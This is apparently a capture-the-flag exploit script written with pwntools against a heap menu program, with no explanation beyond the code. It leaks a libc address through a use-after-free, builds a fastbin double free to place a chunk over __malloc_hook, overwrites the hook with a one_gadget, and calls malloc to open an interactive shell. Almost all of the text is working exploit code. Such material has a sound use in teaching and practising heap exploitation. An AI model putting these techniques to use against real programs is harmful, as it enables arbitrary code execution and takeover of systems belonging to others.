 def add(index,size,content):
    io.sendlineafter(b'choice:\n',b'1')
    io.sendlineafter(b'index:\n',str(index).encode())
    io.sendlineafter(b'size:\n',str(size).encode())
    io.sendafter(b'content:\n',content)
def delete(index):
    io.sendlineafter(b'choice:\n',b'2')
    io.sendlineafter(b'index:\n',str(index).encode())
def show(index):
    io.sendlineafter(b'choice:\n',b'4')
    io.sendlineafter(b'index:\n',str(index).encode())
add(0,0x90,b'aaaa')
add(1,0x90,b'bbbb')
delete(0)
show(0)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
#gdb.attach(io)
padding= 0x3c4b78
libc_base = leak_addr - padding
malloc_hook=libc_base+libc.sym['__malloc_hook']
one_gadget=libc_base+0xf1247
add(2,0x68,b'cccc')
add(3,0x68,b'dddd')
delete(2)
delete(3)
delete(2)
payload=p64(malloc_hook-0x23)
add(4,0x68,payload)
#gdb.attach(io)
add(5,0x68,b'a')
add(6,0x68,b'a')
payload=b'a'*0x13+p64(one_gadget)
add(7,0x68,payload)
io.recvuntil(b'choice:\n')
io.sendline(b'1')
io.recvuntil("index:\n")
io.sendline(b'8')
io.recvuntil("size:\n")
io.sendline(str(0x68))
io.interactive()